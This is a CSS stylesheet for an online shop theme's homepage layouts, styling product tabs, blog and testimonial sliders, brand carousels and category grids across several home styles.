.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs {
    padding: 0px !important;
    background: #f5f5f5;
}
@media (min-width: 656px) {
	.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs {
	    display: block !important;
	}
}
@media (min-width: 641px) {
	.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container {
	    position: absolute !important;
	}
}
@media (min-width: 640px) {
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li {
        width: 100%;
        padding: 0px 15px 11px;
        background: #f5f5f5;
        position: relative;
        border-left: 1px solid #DDD;
        border-right: 1px solid rgb(221, 221, 221);
        border-radius: 5px !important;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
            margin-left:-3px !important;
    }
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li .ltabs-tab-label {
    padding-top: 11px;
    display: inline-block
}
@media (min-width: 640px) {
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li .ltabs-tab-label:after {
        content: "";
        display: inline-block;
        width: auto;
        height: 100%;
        position: absolute;
        left: 15px;
        border-bottom: 1px solid #ddd;
        bottom: 0;
        right: 15px
    }
}
@media (min-width: 640px) {
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:after {
        border: 1px solid #5bb300;
        content: "";
        display: inline-block;
        width: auto;
        height: auto;
        position: absolute;
        left: -1px;
        bottom: 0px;
        right: -1px;
        top: -1px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        filter: alpha(opacity=0) !important;
        -webkit-opacity: 0 !important;
        -moz-opacity: 0 !important;
        -ms-opacity: 0 !important;
        -o-opacity: 0 !important;
        opacity: 0 !important
    }
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:before {
        content: "";
width: 10px;
height: 10px;
border-right: 1px solid #DDD;
border-bottom: 1px solid #DDD;
display: inline-block;
position: absolute;
bottom: -18px;
left: 50%;
margin-left: -10px;
background: #FFF none repeat scroll 0% 0%;
transform: rotate(45deg);
opacity: 0;
    }
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:last-child .ltabs-tab-label:after {
    display: none
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover,
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel {
    background: #fff
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover:before,
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:before {
    border-color: #5bb300 !important;
    background: #fff !important
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover:after,
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:after {
    filter: alpha(opacity=100) !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-items-container {
    margin: 0 0 0 0px !important
}
@media (max-width: 640px) {
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-items-container {
        margin: 0 !important
    }
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-items-container .products-grid {
    border: 0px;
    padding-left: 1px
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-items-container .products-grid .item-inner {
    border: 0;
    margin: 0 0 3px 0 !important
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-items-container .products-grid .item-inner:before {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.block-bottom-home1.home-style-1 {
    background: #f5f5f5
}
@media (min-width: 768px) {
    .block-bottom-home1.home-style-1 {
        margin-top: 65px;
        padding-top: 100px !important
    }
}
.block-bottom-home1.home-style-1 .owl-nav {
    background: #fff
}
.block-bottom-home1.home-style-1 .block-blog .block-title {
    margin-bottom: 8px
}
.block-bottom-home1.home-style-1 .block-blog .block-title:before {
    background: url('../images/icon-blog.png') no-repeat center center #5bb300
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    background: #fff;
    padding: 30px
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-images {
    padding: 0 5px 0 0
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .date-time {
    color: #5bb300;
    font-size: 100%;
    margin-top: -15px
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .date-time>span {
    font-size: 285%;
    font-weight: 900
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation h2 {
    font-size: 170%;
    font-weight: 900
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation h2 a {
    color: #333
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation h2 a:hover {
    color: #5bb300
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation p {
    color: #777;
    font-size: 93%;
    margin: 10px 0
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view {
    float: left;
    font-size: 93%;
    margin-top: 15px;
    width: 100%
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view .comment {
    display: inline-block;
    float: left;
    color: #555555;
    font-weight: 500
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view .view-more {
    display: inline-block;
    float: right
}
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view .view-more a,
.block-bottom-home1.home-style-1 .block-blog .slider-blog-home1 .inner-infomation .comemt-view .view-more i {
    color: #333
}
.block-bottom-home1.home-style-1 .block-testimonials .block-title {
    margin-bottom: 8px
}
.block-bottom-home1.home-style-1 .block-testimonials .block-title:before {
    background: url('../images/icon-testi.png') no-repeat center center #5bb300
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    background: #fff;
    padding: 15px 20px;
    text-align: center
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .images {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-height: 80px;
    max-width: 80px;
    overflow: hidden;
    margin: 10px auto;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2)
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .images img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 h2.name {
    font-size: 115%;
    font-weight: bold;
    margin-bottom: 15px;
    color: #333
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .des {
    position: relative;
    color: #777;
    font-size: 93%;
    margin-bottom: 40px;
    padding: 0 10px
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .des:before,
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .des:after {
    content: "";
    display: inline-block;
    width: 25px;
    height: 25px;
    margin: 0 10px;
    position: absolute
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .des:before {
    background: url('../images/tes.png') no-repeat 0 0;
    left: 0px;
    top: 0px
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .des:after {
    background: url('../images/tes.png') no-repeat 0 -34px;
    bottom: -3px;
    right: -10px
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .owl-dots .owl-dot span {
    border: 0px;
    background: #dddddd
}
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .owl-dots .owl-dot.active span,
.block-bottom-home1.home-style-1 .block-testimonials .slider-testimonials-home1 .owl-dots .owl-dot:hover span {
    background: #5bb300
}
.slider-brand-wrapper {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #fff;
    margin-bottom: 40px;
    float: left;
    width: 100%
}
@media (min-width: 768px) {
    .slider-brand-wrapper {
        margin-top: -170px
    }
}
.slider-brand-wrapper .slider-brand {
    padding: 25px 50px
}
.slider-brand-wrapper .owl-controls .owl-nav {
    position: static !important;
    border: 0px !important;
    width: auto !important;
    height: auto !important
}
.slider-brand-wrapper .owl-controls .owl-nav:before {
    display: none !important
}
.slider-brand-wrapper .owl-controls .owl-nav>div {
    position: absolute !important;
    top: 30% !important;
    width: 30px !important;
    height: 45px
}
.slider-brand-wrapper .owl-controls .owl-nav>div:before {
    width: 100%;
    left: 0 !important;
    line-height: 45px
}
.slider-brand-wrapper .owl-controls .owl-nav>div.owl-prev {
    left: 2px;
    border-right: 1px solid #ddd !important
}
.slider-brand-wrapper .owl-controls .owl-nav>div.owl-prev:after {
    display: none !important
}
.slider-brand-wrapper .owl-controls .owl-nav>div.owl-next {
    right: 2px;
    border-left: 1px solid #ddd !important
}
.sm-dealsslider .slick-list {
    padding: 0px !important
}
.cms-home-style-2 .home-style-2 {
    margin-top: 20px
}
@media (min-width: 1024px) {
    .cms-home-style-2 .home-style-2 .col-left2 {
        margin-top: 150px
    }
}
.cms-home-style-2 .slideshow2 {
    background: url('../images/bg-slide2.jpg') no-repeat center center
}
.cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls {
    margin: 0 auto !important;
    position: relative
}
.cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls .owl-nav {
    width: 120px;
    position: absolute;
    right: 0;
    bottom: 40px;
    z-index: 9
}
@media (max-width: 480px) {
    .cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls .owl-nav {
        display: none
    }
    .col2-layout .category-product.products-grid .item {
        width: 97% !important;
    }
}
.cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls .owl-nav>div {
    margin-right: -10px !important
}
.cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls .owl-dots {
    bottom: 25px;
    left: 25%;
    position: absolute;
    z-index: 9;
    width: 100px
}
@media (max-width: 480px) {
    .cms-home-style-2 .slideshow2 .sm-imageslider-inner .owl-controls .owl-dots {
        bottom: 5px
    }
}
.cms-home-style-2 .block {
    position: relative;
    margin-bottom: 40px !important
}
.cms-home-style-2 .block .block-title {
    padding: 0px
}
.cms-home-style-2 .block .block-title strong {
    font-size: 128% !important;
    border: 1px solid #ddd;
    border-left: 4px solid #5bb300;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    height: 50px;
    line-height: 50px;
    padding-left: 15px;
    display: block
}
@media (min-width: 1024px) and (max-width: 1190px) {
    .cms-home-style-2 .block .block-title strong {
        font-size: 100% !important
    }
}
.cms-home-style-2 .block .block-title strong span {
    color: #5bb300;
    margin-right: 3px
}
.cms-home-style-2 .block .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    border-left: 1px solid #ddd;
    height: 50px;
    overflow: hidden
}
.cms-home-style-2 .block .owl-nav:before {
    position: absolute;
    top: 15px;
    left: 50%;
    margin-left: -1px;
    height: 20px;
    width: 1px;
    background: #ddd;
    display: inline-block;
    content: ""
}
.cms-home-style-2 .block .owl-nav>div {
    width: 35px;
    height: 50px;
    line-height: 50px;
    margin: 0
}
.cms-home-style-2 .block .owl-nav>div:before {
    width: 35px;
    height: 50px;
    line-height: 50px
}
.cms-home-style-2 .block .products-grid,
.cms-home-style-2 .block .owl-carousel {
    position: static
}
.cms-home-style-2 .slider-basic-product .item .item-inner {
    padding: 2px;
    margin: 0px
}
.cms-home-style-2 .slider-basic-product .item .item-inner .box-image .bottom-action-out .bottom-action .btn-cart {
    background: transparent !important;
    padding: 0 !important
}
.cms-home-style-2 .slider-basic-product .item .item-inner .box-image .bottom-action-out .bottom-action .btn-cart:before {
    content: '\f07a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px
}
.cms-home-style-2 .policy-shop2 {
    border: 1px solid #ddd;
    background: #f5f5f5;
    padding: 0 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-2 .policy-shop2 .col-sm-12 .content-policy {
    border-bottom: 1px solid #ddd;
    padding: 25px 0
}
.cms-home-style-2 .policy-shop2 .col-sm-12 .content-policy .imgages {
    float: left;
    margin-right: 12px
}
.cms-home-style-2 .policy-shop2 .col-sm-12 .content-policy .content {
    padding-left: 60px
}
.cms-home-style-2 .policy-shop2 .col-sm-12 .content-policy h2 {
    font-size: 108%;
    font-weight: bold;
    color: #5bb300;
    text-transform: uppercase
}
.cms-home-style-2 .policy-shop2 .col-sm-12 .content-policy p {
    color: #555555;
    font-size: 86%
}
.cms-home-style-2 .policy-shop2 .col-sm-12:last-child .content-policy {
    border: 0px
}
.cms-home-style-2 .banner-top-h2 .row {
    margin: 0 -10px
}
.cms-home-style-2 .banner-top-h2 .row .col-sm-6 {
    padding: 0 10px
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container {
    display: inline-block;
    padding-bottom: 0px !important;
    position: absolute;
    right: 80px;
    top: 0
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs {
    display: inline-block;
    border: 0;
    padding: 13px 0
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
    color: #777777;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 100%;
    border-right: 1px solid #ddd;
    padding: 0 10px
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li .ltabs-tab-img {
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5
}
@media (min-width: 768px) and (max-width: 1190px) {
    .cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
        padding: 0 5px
    }
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:last-child {
    border: 0px
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover {
    color: #5bb300
}
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel .ltabs-tab-img,
.cms-home-style-2 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover .ltabs-tab-img {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-2 .listting-tabs-top .ltabs-items-container .products-grid {
    border: 1px solid #ddd;
    border-right: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-2 .listting-tabs-top .ltabs-items-container .products-grid .item-inner:before {
    border: 1px solid transparent;
    border-right: 1px solid #ddd;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px
}
.cms-home-style-2 .listting-tabs-top .ltabs-items-container .products-grid .item-inner:hover:before {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-2 .listting-tabs-top .ltabs-items-container .ltabs-process .products-grid {
    border: 0px !important
}
.cms-home-style-2 .slider-basic-product-bottom .products-grid {
    border: 1px solid #ddd;
    border-left: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-2 .slider-basic-product-bottom .products-grid .bs-items .item {
    border-left: 1px solid #ddd;
    border-bottom: 1px solid #ddd
}
.cms-home-style-2 .slider-basic-product-bottom .products-grid .bs-items .item .item-inner {
    margin: 0px
}
.cms-home-style-2 .slider-basic-product-bottom .products-grid .bs-items .item .item-inner:before {
    border-color: transparent
}
.cms-home-style-2 .slider-basic-product-bottom .products-grid .bs-items .item:last-child {
    border-bottom: 0px
}
@media (min-width: 768px) {
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container {
        position: static;
        border: 1px solid #ddd;
        margin-bottom: 20px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        width: 100%
    }
}
.cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs {
    padding: 0px;
    float: left;
    width: 100%
}
@media (min-width: 768px) {
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li {
        color: #333333;
        background: #f5f5f5;
        font-weight: 600;
        text-transform: capitalize;
        font-size: 100%;
        width: 12.5%;
        text-align: center;
        position: relative;
        float: left;
        border-right: 1px solid #ddd;
        padding: 20px 10px 10px
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li span {
        display: block;
        height: 25px;
        overflow: hidden
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:last-child {
        border-right: 0px
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li .ltabs-tab-img {
        filter: alpha(opacity=50);
        -webkit-opacity: .5;
        -moz-opacity: .5;
        -ms-opacity: .5;
        -o-opacity: .5;
        opacity: .5;
        margin: 0px;
        float: none
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:before,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:after {
        content: "";
        display: inline-block;
        position: absolute
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:before {
        bottom: -5px;
        left: auto;
        right: 50%;
        margin-right: -6px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        background: #fff !important;
        width: 12px;
        height: 12px;
        border-left: 2px solid #5bb300;
        border-bottom: 2px solid #5bb300;
        filter: alpha(opacity=0);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        z-index: 2
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:after {
        width: 100%;
        height: 100%;
        border: 2px solid #5bb300;
        z-index: 1;
        filter: alpha(opacity=0);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        top: 0;
        left: 0;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:hover {
        color: #5bb300;
        background: #fff
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li.tab-sel .ltabs-tab-img,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:hover .ltabs-tab-img {
        filter: alpha(opacity=100);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1
    }
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:before,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:hover:before,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:after,
    .cms-home-style-2 .littingtabs-bottom .ltabs-tabs-container ul.ltabs-tabs li:hover:after {
        filter: alpha(opacity=100);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1
    }
}
.cms-home-style-2 .littingtabs-bottom .ltabs-items-container {
    border: 0px
}
.cms-home-style-2 .littingtabs-bottom .ltabs-items-container .products-grid {
    margin: 0px
}
.cms-home-style-2 .littingtabs-bottom .ltabs-items-container .products-grid .item-inner {
    border: 0px
}
.cms-home-style-2 .littingtabs-bottom .ltabs-items-container .products-grid .item-inner:before {
    border-color: #ddd
}
.block-blog .slider-blog-home2 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    background: #fff;
    padding: 18px
}
.block-blog .slider-blog-home2 .inner-images {
    padding: 0px
}
.block-blog .slider-blog-home2 .inner-infomation .date-time {
    color: #5bb300;
    font-size: 100%;
    margin-top: 10px
}
.block-blog .slider-blog-home2 .inner-infomation .date-time>span {
    font-size: 214%;
    font-weight: 900
}
.block-blog .slider-blog-home2 .inner-infomation h2 {
    font-size: 115%;
    font-weight: 900
}
.block-blog .slider-blog-home2 .inner-infomation h2 a {
    color: #555
}
.block-blog .slider-blog-home2 .inner-infomation h2 a:hover {
    color: #5bb300
}
.block-blog .slider-blog-home2 .inner-infomation p {
    color: #777777;
    font-size: 85%;
    margin: 8px 0 15px
}
.block-blog .slider-blog-home2 .inner-infomation .comemt-view {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    font-size: 93%
}
@media (max-width: 1200px) {
    .block-blog .slider-blog-home2 .inner-infomation .comemt-view {
        font-size: 86%
    }
}
.block-blog .slider-blog-home2 .inner-infomation .comemt-view .comment {
    display: inline-block;
    float: left;
    color: #555555
}
.block-blog .slider-blog-home2 .inner-infomation .comemt-view .view-more {
    display: inline-block;
    float: right
}
.block-blog .slider-blog-home2 .inner-infomation .comemt-view .view-more a,
.block-blog .slider-blog-home2 .inner-infomation .comemt-view .view-more i {
    color: #333
}
.block-testimonials2 .slider-testimonials-home1 {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #ddd;
    background: #fff;
    padding: 20px 15px;
    text-align: center
}
.block-testimonials2 .slider-testimonials-home1 .images {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-height: 80px;
    max-width: 80px;
    overflow: hidden;
    margin: 10px auto;
    box-shadow: 0 0px 5px rgba(0, 0, 0, 0.25)
}
.block-testimonials2 .slider-testimonials-home1 .images img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%
}
.block-testimonials2 .slider-testimonials-home1 h2.name {
    font-size: 115%;
    font-weight: bold;
    margin-bottom: 15px;
    color: #333
}
.block-testimonials2 .slider-testimonials-home1 .des {
    position: relative;
    color: #777;
    font-size: 85%;
    margin-bottom: 30px;
    padding: 0 10px
}
@media (max-width: 1200px) {
    .block-testimonials2 .slider-testimonials-home1 .des {
        font-size: 86%
    }
}
.block-testimonials2 .slider-testimonials-home1 .des:before,
.block-testimonials2 .slider-testimonials-home1 .des:after {
    content: "";
    display: inline-block;
    width: 25px;
    height: 25px;
    margin: 0;
    position: absolute
}
.block-testimonials2 .slider-testimonials-home1 .des:before {
    background: url('../images/tes.png') no-repeat 0 0;
    left: 0px;
    top: 0px
}
.block-testimonials2 .slider-testimonials-home1 .des:after {
    background: url('../images/tes.png') no-repeat 0 -34px;
    bottom: -3px;
    right: 0
}
.block-testimonials2 .slider-testimonials-home1 .owl-nav {
    display: none
}
.block-testimonials2 .slider-testimonials-home1 .owl-dots .owl-dot span {
    border: 0px;
    background: #dddddd
}
.block-testimonials2 .slider-testimonials-home1 .owl-dots .owl-dot.active span,
.block-testimonials2 .slider-testimonials-home1 .owl-dots .owl-dot:hover span {
    background: #5bb300
}
.mr10 {
    margin-bottom: 10px
}
.mr20 {
    margin-bottom: 20px
}
.mr30 {
    margin-bottom: 30px
}
.mr40 {
    margin-bottom: 40px
}
.mr50 {
    margin-bottom: 50px
}
.home-style-3 .sm-imageslider {
    margin: 20px 0
}
.home-style-3 .sm-imageslider .owl-theme .owl-dots .owl-dot span {
    height: 15px;
    width: 15px;
    background: #fff
}
.home-style-3 .block {
    position: relative;
    margin-bottom: 55px
}
.home-style-3 .block .block-title {
    padding: 0px
}
.home-style-3 .block .block-title strong {
    font-size: 170% !important;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    height: 40px;
    line-height: 40px;
    display: block
}
@media (max-width: 991px) {
    .home-style-3 .block .block-title strong {
        font-size: 115% !important
    }
}
.home-style-3 .block .block-title strong span {
    color: #5bb300;
    margin-right: 3px
}
.home-style-3 .block .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    border: 1px solid #ddd;
    height: 40px;
    overflow: hidden;
    z-index: 1;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.home-style-3 .block .owl-nav:before {
    position: absolute;
    top: 10px;
    left: 50%;
    margin-left: 0;
    height: 18px;
    width: 1px;
    background: #ddd;
    display: inline-block;
    content: ""
}
.home-style-3 .block .owl-nav>div {
    width: 35px;
    height: 40px;
    line-height: 40px;
    margin: 0;
    position: static;
    font-size: 0px;
    text-indent: 0px;
    background: transparent
}
.home-style-3 .block .owl-nav>div:hover {
    background: transparent
}
.home-style-3 .block .owl-nav>div.owl-prev:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    line-height: 38px
}
.home-style-3 .block .owl-nav>div.owl-next:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    line-height: 38px
}
.home-style-3 .block .owl-nav>div:before {
    width: 35px;
    height: 40px;
    position: static;
    color: #777
}
.home-style-3 .block .products-grid,
.home-style-3 .block .owl-carousel {
    position: static
}
.home-style-3 .sm-categories .cat-wrap {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 40px;
    float: left;
    width: 100%
}
.home-style-3 .sm-categories .cat-wrap .content-box {
    border-right: 1px solid #ddd;
    background: #f5f5f5;
    float: left;
    text-align: center;
    width: 12.5%;
    padding: 10px 5px;
    position: relative;
    z-index: 0
}
.home-style-3 .sm-categories .cat-wrap .content-box:before {
    width: 100%;
    height: 100%;
    display: inline-block;
    content: "";
    border: 2px solid;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    position: absolute;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    top: 0;
    left: 0;
    z-index: -1
}
@media (min-width: 768px) and (max-width: 991px) {
    .home-style-3 .sm-categories .cat-wrap .content-box {
        width: 25%
    }
    .col1-layout .category-product.products-grid .item {
        width: 23% !important;
    }
}
@media (min-width: 481px) and (max-width: 767px) {
    .home-style-3 .sm-categories .cat-wrap .content-box {
        width: 50%
    }
    .col2-layout .category-product.products-grid .item {
        width: 47% !important;
    }
    .col1-layout .category-product.products-grid .item {
        width: 30% !important;
    }
    .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
        clear: unset !important; 
    }
}
@media (max-width: 379px) {
    .home-style-3 .sm-categories .cat-wrap .content-box {
        width: 100%;
        border-right: 0px
    }
}
.home-style-3 .sm-categories .cat-wrap .content-box .image-cat {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7;
    margin-bottom: 5px
}
.home-style-3 .sm-categories .cat-wrap .content-box .cat-title {
    overflow: hidden;
    text-overflow: ellipsis
}
.home-style-3 .sm-categories .cat-wrap .content-box .cat-title a {
    white-space: nowrap
}
.home-style-3 .sm-categories .cat-wrap .content-box:hover {
    background: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
